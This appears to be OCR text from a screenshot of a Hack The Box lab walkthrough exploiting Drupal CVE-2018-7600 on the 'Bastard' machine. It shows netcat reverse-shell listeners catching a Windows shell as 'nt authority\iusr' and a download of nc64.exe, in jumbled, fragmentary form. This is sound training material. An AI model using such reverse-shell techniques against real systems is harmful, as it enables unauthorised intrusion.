 Home
Kali Linux
CVE-2018-7600 : nc — Konsole
bastard.htb/CHANGELOG.TX
bastard.htb/dr
Apps
Kali Linux
Kali Tr
nt authority\iusr nt authority\iusr
File Edit View Bookmarks Settings Help
- : sudo nc
motasem@kali:~/Desktop/CVE-2018-7600$ sudo nc -lvp 454
5
listening on [any] 4545 ...
connect to [10.10.14.16] from bastard.htb [10.10.10.9]
49224
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights
reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>
CVE-2018-7600 : nc
motasem@kali:~/Desktop/CVE-2018-7600$ nc -lvp 4546
listening on [any] 4546 ...
CVE-2018-7600 : bash
motasem@kali:~/Desktop/CVE-2018-7600$
CVE-2018-7600 : bash
motasem@kali:~/Desktop/CVE-2018-7600$
- : sudo python
CVE-2018-7600 : nc
Downloads : bash
nc64.exe
Show all
CVE-2018-7600 : nc — Konsole
bastard.htb/drupal-config.php?cm...
6:02 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
18:02
31/10/2020